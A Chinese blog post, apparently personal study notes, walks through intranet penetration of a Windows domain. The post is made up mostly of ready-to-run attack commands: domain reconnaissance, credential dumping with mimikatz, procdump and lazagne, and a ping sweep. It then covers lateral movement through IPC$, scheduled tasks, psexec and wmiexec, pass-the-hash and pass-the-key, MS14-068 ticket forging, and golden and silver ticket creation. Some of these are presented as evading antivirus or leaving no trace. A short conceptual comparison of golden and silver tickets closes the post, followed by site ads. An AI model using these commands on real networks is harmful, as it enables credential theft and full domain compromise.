内网

内网渗透过程:

首先ifconfig /all 看DNS后缀可判断域后缀等信息,然后net time /domain看域控主机时间,这个时候会爆出域控主机名字,ping或者nslook up名字,或域控主机IP地址 .

然后 net user /domain(不加/domian就是看本地用户组)看域用户,这个命令也可以爆出域控主机名字,这里收集到域用户信息后,使用mimikatz,lazagne开始收集密码信息.

其中mimikatz收集域主机用户登录密码信息,这里先使用procdump收集信息然后将dump文件放到本机使用mimikatz跑,lazagne主要收集用户在电脑上保存过的信息.

这里将收集到的用户名,密码收集下来,然后探测内网存活主机,工具可以使用nbscan(扫出来后面带dc就是域控主机).另外也可以换一种命令来探测内网存活主机

命令:for /L %I in (1,1,254) DO @ping -w 1 -n 1 192.168.1.%I | findstr “TTL=” (使用命令好的是不用对工具做免杀,不好的是也会扫到其他网络设备).

扫出来ip后,利用密码,尝试建立ipc连接 命令:net use \\192.168.220.131\ipc$ "123456Ly" /user:liu.com\administrator 连接成功会提示命令成功完成.

连接成功后就可以执行计划任务了,其中小于windows2012使用at,大于windows2012使用schtasks.,先使用copy add.bat \\192.168.220.131\c$,将add.bat复制到

被害主机c盘,win2012之前系统 at \\192.168.220.130 20:55 c:\add.bat ,win 2012之后 schtasks /create /s 192.168.220.131 /ru "SYSTEM" /tn adduser /sc DAILY /tr c:\add.bat /F 运行 schtasks /run /s 192.168.220.131 /tn adduser.. at schtasks 需要知道明文密码.

其中使用atexec.exe工具可以密文hash连接,连接口令 atexec.exe -hashes :ccef208c54654564564654564654 ./administrator@198.168.220.130 "whoami"



当然通过收集到的ip 用户和密码一个一个的尝试很浪费时间

以上都是通过循环一个变量,当然也可以自己写python配置多个变量,但是条件是对方电脑有python环境.

win2012以上版本默认关闭wdigest,攻击者无法从内存中获取明文密码,2012以下打了补丁也无法获取明文密码.解决办法

1.使用工具hashcat暴力破解 hashcat -a 0 -m 1000 hash file --force

2.psexec 也可以通过hash传递远程执行 #相对于atexec比较好,第一不用免杀,第二可以直接连接,第三是全自动.

明文 psexec \\192.168.220.131 -u administrator -p 123456Ly -s cmd

hash psexec -hashes : sadsadasdsadsad ./administrator@192.168.220.131 # sadsadasdsadsad为hash值

3.WMI通过135端口服务利用 #不会留下痕迹 自带cscript全自动调用cmd需要利用wmiexec.vbs(不会被杀).明文没有密文,但是如果没有破解出账号和明文密码,也可以配合哈希传递或票据注入功能一起使用,先进行传递或注入,然后再使用WMIEXEC即可。

wmic /node:192.168.1.1 /user:administrator/password:123456 process call create "cmd.exe /c ipconfig >c:1.txt" #无回显不常用

cscript //nologo wmiexec.vbs /shell 192.168.220.131 administrator 123456ly

4.wmiexec明文或hash 有回显exe

wmiexec -hashes :asdsdsadsadsad ./administrator@192.168.220.131 "whoami" #asdsdsadsadsad为hash值

PTH:ntml的值(2003之前是LM) PTT:利用票据凭证TGT(相当于cookie) PTK:利用ekeys aes256进行渗透测试

PTH:获取sekurlsa::logonPasswords # privilege::debug

获取ntml保存下来在mimikatz执行如下命令:sekurlsa::pth /user:administrator /domain:liu /ntlm:asdsadasdsadsadas #asdsadasdsadsadas ntlm值这里是我乱打的

会弹出一个cmd窗口不需要密码直接连接执行命令,dir \\192.168.220.131\c$

如果是本机的话sekurlsa::pth /user:administrator /domain:workgroup /ntlm:asdsadasdsadsadas...如果打了补丁KB2871997只能域administrator连接

PTK:获取sekurlsa::ekeys

如果打了补丁就可以连接所有用户.sekurlsa::pth /user:administrator /domain:workgroup /aes256:asdsadasdsadsadas #asdsadasdsadsadas aes值这里是我乱打的

PTT:利用协议攻击

第一种利用漏洞:能实现普通用户直接获取域控system权限

1.cmd使用whoami/user命令获取sid为 S-1-5-21-1477929284-1972872092-2968262907-500

2.清空机器中凭证,直接使用mimikatz执行命令kerberos::list 和 kerberos::ptc

3.利用ms14-068生成TGT数据 ms14-068.exe -u 域成员名@域名 -s sid -d 域控制器地址 -p 域成员密码

4.票据注入内存

mimikatz.exe直接这些 kerberos::ptc TGT_liuyang@liu.com.ccache dir \\WIN-TOR4BO6GFKC\c$

第二种借助工具kekeo #不需要获取管理员权限

1.直接cmd打开kekeo 在窗口输入下面命令 tgt::ask /user:liuyang /domain:liu.com /ntlm:518b98ad4178a53695dc997aa02d455c

2.导入票据 kerberos::ptt TGT_liuyang@LIU.COM_krbtgt~liu.com@LIU.COM.kirbi

黄金票据 白银票据 (cookie)

黄金票据

前提 域控的hash(ntml)值,域控的sid值

1. 打开mimikatz执行命令 lsadump::dcsync /domian:liu.com /user:krbtgt 获取到了sid和域控 krbtgt的hash,(krbtgt用户派生密钥,可以理解成获取krbtgt的hash,然后利用krbtgt去生成域内任何一个用户的密钥)

2.mimikatz删除票据 kerberos::purge

3.执行命令 kerberos::golden /user:liuyang /domain:liu.com /sid:S-1-5-21-1477929284-1972872092-2968262907-502 /krbtgt:7984eefb31e4dcc2d08f12e0a442fccc /ptt

4.查看域主机 net group "domain computers" /domain 看到LY-PC$ 验证 dir \\LY-PC.liu.com\c$

白银票据

目标域内主机的hash值(ntml)

kerberos::golden /domain:liu.com /sid:S-1-5-21-1477929284-1972872092-2968262907-502 /target:LY-PC.liu.com /service:cifs /rc4:518b98ad4178a53695dc997aa02d455c /user:liuyang /ptt

黄金白银票据制作好后,我的不能使用ip地址 都是使用主机地址,如dir \\LY-PC.liu.com\c$ 或copy kekeo.zip \\LY-PC.liu.com\c$

金票和银票的区别

获取的权限不同

金票:伪造的TGT,可以获取任意Kerberos的访问权限

银票:伪造的ST,只能访问指定的服务,如CIFS

认证流程不同

金票:同KDC交互,但不同AS交互

银票:不同KDC交互,直接访问Server

加密方式不同

金票:由krbtgt NTLM Hash 加密

银票:由服务账号 NTLM Hash 加密

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· 地球OL攻略 —— 某应届生求职总结

· 周边上新:园子的第一款马克杯温暖上架

· Open-Sora 2.0 重磅开源!

· 提示词工程——AI应用必不可少的技术

· .NET周刊【3月第1期 2025-03-02】